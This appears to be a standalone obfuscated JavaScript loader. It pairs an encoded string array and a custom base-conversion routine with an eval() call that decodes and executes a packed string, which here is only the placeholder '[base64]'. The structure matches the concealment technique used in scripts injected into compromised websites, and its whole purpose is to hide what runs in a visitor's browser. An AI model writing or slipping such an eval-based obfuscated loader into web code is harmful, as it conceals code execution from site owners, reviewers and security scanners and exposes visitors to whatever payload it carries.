var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"OtHSCNlxe",27,6,60))